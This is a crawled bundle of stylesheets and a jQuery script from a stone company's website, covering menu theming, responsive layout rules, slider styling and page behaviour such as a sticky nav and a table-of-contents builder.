    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: black; }



.mm-menu.mm-black label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



.mm-menu.mm-black em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-footer {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-header {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-header .mm-prev:before,

  .mm-menu.mm-black .mm-header .mm-next:after,

  .mm-menu.mm-black .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu.mm-black .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black label.mm-toggle {

  background: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black label.mm-toggle:before {

    background: black; }

.mm-menu.mm-black input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/res.css?t=1769290105
body_size: 5601
content:
/* CSS Document */

@media handheld, only screen and (max-width: 1500px) {

	

	.logo

	{

		padding-right:90px;

	}

	.inner-logo

	{

		background-color:transparent;

	}

	.inner-logo:before

	{

		left:-495px;

	}

	.btn-prev-slide-home

	{

		right:20px;

	}

	.btn-next-slide-home

	{

		left:20px;

	}

	.menu li a

	{

		padding:0 10px;

		font-size:13px;

	}

	.list-his

	{

		width:100%

	}

	

}

@media handheld, only screen and (max-width: 1399px) {

	

	.list-view2 .item-filter

	{

		width:100%;

	}

}

@media handheld, only screen and (max-width: 1319px) 

{

}

@media handheld, only screen and (max-width: 1350px) {

	

}

@media handheld, only screen and (max-width: 1220px) {

	

	

}

@media handheld, only screen and (max-width: 1199px) {

	.header

   {

	   display:none;

   }

   .header-m

   {

	   display:block;

   }

   .main-nav

   {

	   display:none;

   }

   .panel-footer a.btn-hide-pc

	{

		display: inline-block;

	}

	.panel-footer a.btn-hide-pad

	{

		display: none;

	}

	.item-page .col-page .inner-page-col

	{

		padding:0;

	}

	.crumb a:first-child

	{

		padding-left:0;

	}

	   

}

@media handheld, only screen and (max-width: 992px) {

   .item-w

   {

	   margin-bottom:10px;

   }

   .wc

   {

	   padding-bottom:0;

	   padding-top:30px;

   }

   .why

   {

	   padding-top:0;

   }

   .col-small

   {

	   display:none;

   }

	.panel-top

	{

		padding-left:0;

	}

	.frm-reg

	{

		width:100%;

	}

	.btn-prev-slide-home

	{

		right:10px;

		z-index:99;

	}

	.btn-next-slide-home

	{

		left:10px;

		z-index:99;

	}

	.title-home

	{

		font-size:20px;

	}

	.item-trust

	{

		margin-bottom:20px;

	}

	.topmenu

	{

		display:none

	}

	.item-preview-6

	{

		-ms-flex: 0 0 20%;

		flex: 0 0 20%;

		max-width: 20%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.mnu-footer

	{

		display:none;

	}

	.title-item-content-footer

	{

		display:inline-block;

		float:left;

		padding-right:5px;

	}

	.intro-his

	{

		padding:0;

		margin-top:15px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .intro-his

	{

		padding:0;

	}

	.item-page .col-page

	{

		width:100%;

		margin-bottom:15px;

	}

	.list-view2 .item-filter

	{

		width:50%;

	}

	.col-xs-15

	{

		width:33.3333%

	}
	.title-detail-pro
	{
		margin-top:15px;
	}



}

@media handheld, only screen and (max-width: 768px) {

	.left-trust

	{

		padding-bottom:20px;

	}

	.content-footer

	{

		padding-bottom:20px;

	}

	.call-icon,.email-icon,.item-w

	{

		margin-bottom:10px;

	}

	.kq1

	{

		margin-bottom:10px;

	}

	.frm-reg

	{

		width:100%;

	}

	.hide-on-tab

	{

		display:none

	}

	.timeline > li

	{

		padding-left:50px;

	}

	.timeline > li:after

	{

		left:0;

		width:40px;

		

	}

	.line-home

	{

		padding-top:20px;

		padding-bottom:20px;

	}

	.page-one

	{

		padding-top:30px !important

	}

	.item-preview-6

	{

		-ms-flex: 0 0 25%;

		flex: 0 0 25%;

		max-width: 25%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 33.333%;

		flex: 0 0 33.333%;

		max-width: 33.333%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.title-hist

	{

		font-size:14px;

	}

	.title-hist

	{

		padding-right:90px;

	}

	.list-his .item-his:nth-child(2n) .content-hist .title-hist

	{

		padding-left:90px;

	}

	.col-xs-15

	{

		width:50%

	}
	.gallery-top img
	{
		width:100%;
	}

}

@media handheld, only screen and (max-width: 570px) {

	.hide-on-mobile

	{

		display:none;

	}

	.frm-reg

	{

		width:100%;

	}

	.panel-footer

	{

		padding:0;

	}

	.panel-footer a

	{

	

		text-align:center;

		font-weight:normal;

		width:25%;

		float:left;

		font-size:12px;

		line-height:normal;

		border-right:solid 1px #fff;

		padding:5px 20px;

}

	.panel-footer span

	{

		display:block;

	}

	.panel-footer i.fa

	{

		font-size:20px;

	}

	.item-preview-6

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-5

	{

		-ms-flex: 0 0 33.3333%;

		flex: 0 0 33.3333%;

		max-width: 33.3333%;

	}

	.item-preview-4

	{

		-ms-flex: 0 0  33.333%;

		flex: 0 0  33.333%;

		max-width:  33.333%;

	}

	.item-preview-3

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-2

	{

		-ms-flex: 0 0 50%;

		flex: 0 0 50%;

		max-width: 50%;

	}

	.item-preview-1

	{

		-ms-flex: 0 0 100%;

		flex: 0 0 100%;

		max-width: 100%;

	}

	.item-preview-list

	{

		width:100% !important;

	}

	.item-preview-list img

	{

	}

	.box-menu

	{

		width:100%;

		margin-bottom:15px;

		display:none

	}

	.item-w

	{

		padding-top:30px;

	}

	.item-news-top1

	{

		margin-bottom:20px;

	}

	.trust-pro .item-trust-pro

	{

		margin-bottom:10px;

	}

	.title-detail-pro

	{

		margin-top:15px;

	}

}

@media handheld, only screen and (max-width: 540px) {

}

@media handheld, only screen and (max-width: 480px) {

	

}

@media handheld, only screen and (max-width: 420px) {

.link-top

{

	font-size:14px;

}

	

}

@media handheld, only screen and (max-width: 360px) {

}

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/client/slickSlide/slick-theme.css
body_size: 3575
content:
.main-slider {
  position: relative;
  width: 100%;
  opacity: 1;
  visibility: visible;
  transition:all 1.2s ease;
  overflow:hidden;
}
.loading
{
	top:50%;
	position:absolute;
}
.slides
{
	display:block;
	margin:0;
	padding:0;
}
.slides li
{
	display:block;
}
.slick-slider
{
	margin:0;
	padding:0;
}
.main-slider figure
{
	margin:0;
	padding:0;
}
.slick-initialized {
	opacity: 1;
	visibility: visible;
}
.slick-slide {
  position: relative;
  height:auto;
  
}
  .main-slider::before {
    @extend %filled_obj;
    @extend %bv_hidden;
    background-color: #000;
    opacity: .3;
    z-index: 1;
  }
  .main-slider video {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    transform:translate(-50%, -50%);
  }
  .main-slider iframe {
    position: relative;
    pointer-events: none;
  }
  .main-slider figure {
    position: relative;
    height: 100%;
  }
  .slide-image {
    opacity: 0;

    background-size: cover;
    background-position: center;
    // background-color:rgba(#c46897,.38);
    // background-blend-mode:overlay;
    transition:all .8s ease;
  }
  .show {
      opacity: 1;
  }
	
  .image-entity {
    width: 100%;
    opacity: 0;
    visibility: hidden;
  }
  .loading {
    position: absolute;
    top: 44%;
    left: 0;
    width: 100%;
	text-align:center;
  }
  .slide-media {
    animation:slideOut .4s cubic-bezier(0.4, 0.29, 0.01, 1);
  }
  
  
.slick-active {
    z-index: 1;
}
.slide-media {
  animation:slideIn 2.4s cubic-bezier(0.4, 0.29, 0.01, 1);
}
.caption {
  opacity: 1;
  transform:translateY(0);
  transition:all .7s cubic-bezier(0.32, 0.34, 0, 1.62) .6s;
}
.caption {
  position: absolute;
  top: 35%;
  left:0%;
  color: #fff;
  margin: 0;
  visibility:hidden;
  z-index: 1;
  transition:all .7s ease;
  transform:translateX(600px);
  width:100%;
  height:100%;
}
.slick-current .caption
{
	visibility: visible;
    opacity: 0.9;
    transform: translate(0,0);
}
.slide-title
{
	font-size: 26px;
    line-height: 26px;
	text-transform: uppercase;
	color: #FFFFFF;
	text-shadow: 0px 1px 2px rgba(80, 15, 98, 0.498361);
	font-weight:700;
}
.silde-content
{
	font-size: 16px;
	line-height: 24px;
	color: #FFFFFF;
	text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.5);
	margin-top:20px;
	margin-bottom:20px;
}

.inner-caption
{
	text-align:center;
}
.slick-dots {
  text-align: center;
  position:absolute;
  bottom:15px;
  left:0;
  width:100%;
  margin:0;
  padding:0;
}
.slick-dots li {
    display: inline-block;
    vertical-align: top;
    margin: 0 8px;
  }
.slick-dots li:focus {
	outline: none;
}
.slick-dots li:hover {
        opacity: 1;
      }
.slick-dots li button {
      width: 50px;
      height: 5px;
      border: none;
      cursor: pointer;
      box-shadow: 0 0 0 0 transparent;
      vertical-align: middle;
      color: #fff;
      background-color: #d7d7d7;
      transition:all .3s ease;
      opacity: .4;
	  text-indent:-9999em;
	  outline:none;
}
.slick-dots li.slick-active button {
	border-color:#d49c22;
	outline:none;
	opacity: 1;
  }
.content {
    width: 90%;
    max-width: 980px;
    margin: 0 auto;
  }
  .slider-page .slick-slide
  {
	  height:auto;
  }
  .slider-page .slide-image
  {
	  height:auto;
	  opacity:1;
  }
@keyframes slideIn {
  from {
    filter:blur(15px);
  }
  to {
    filter:blur(0);
  }
}
@keyframes slideOut {
  from {
    filter:blur(0);
  }
  to {
    filter:blur(15px);
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://khoithinhstone.vn/js/main.js
body_size: 2414
content:


$(document).ready(function(){

	$('#menu').mmenu();

	// Loader

	//$("body").imagesLoaded().always(function(instance){

	//	$(".loader").delay(300).fadeOut(500);

	//});

	

	

	

	// To top

	$(window).on("scroll", function(){

		if($(window).scrollTop() > 120){

			$(".to-top").addClass("visible");

		}

		else{

			$(".to-top").removeClass("visible");

		}

	})

	$(".to-top").on("click", function(){

		$("html, body").animate({

			scrollTop: 0

		}, 800);

	});

	

	

	var coll = document.getElementsByClassName("collapsible");

	var i;

	for (i = 0; i < coll.length; i++) {

	  coll[i].addEventListener("click", function() {

		this.classList.toggle("active");

		var content = this.nextElementSibling;

		if (content.style.display === "block") {

		  content.style.display = "none";

		} else {

		  content.style.display = "block";

		}

	  });

	} 

	

	

	//AOS.init();

	

	

	

	/*$('.first-button').on('click', function () {

      $('.animated-icon1').toggleClass('open');

    });*/

	

});

jQuery(function($){

    var menubar = $('.main-nav').position();

	$(window).scroll(function (event) {

		if ($(this).scrollTop() > (menubar.top) + 76) {

			$('.main-nav').addClass('sticky');

		} else {

			$('.main-nav').removeClass('sticky');

		}

	});

});





function Comma(Num) { //function to add commas to textboxes

    num2 = Num.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");

    return num2;

}





$(document).ready(function(){

	$("#tocList").empty();

	var prevH2Item = null;                  

	var prevH2List = null;

	var index = 0;                  

	$(".content-detail h2,.content-detail h3").each(function() {                                   

	//insert an anchor to jump to, from the TOC link.            

		var anchor = "<a id='" + index + "'></a>";                 

		$(this).before(anchor);

		var li     = "<li><a href='#" + index + "'>" + $(this).text() + "</a></li>"; 

		if( $(this).is("h2") ){                                     

			prevH2List = $("<ul></ul>");                

			prevH2Item = $(li);                                     

			prevH2Item.append(prevH2List);       

			prevH2Item.appendTo("#tocList");                        

		} else {                                                    

			prevH2List.append(li);                                  

		}                                                           

		index++;                                                    

	});

	

	if(index==0)

	{

		$("#btntoc").hide();

		$(".content-toc").hide();

		

	}

});